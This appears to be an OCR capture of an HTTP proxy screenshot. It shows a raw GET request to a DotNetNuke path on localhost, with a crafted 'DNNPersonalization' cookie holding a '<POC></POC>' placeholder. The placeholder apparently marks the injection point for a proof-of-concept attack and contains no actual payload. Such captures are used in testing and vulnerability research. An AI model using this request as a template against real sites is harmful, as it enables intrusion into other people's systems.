 Request
Raw Params Headers Hex
GET /dotnetnuke/DOESNOTEXIST HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: DNNPersonalization=<POC></POC>
Connection: close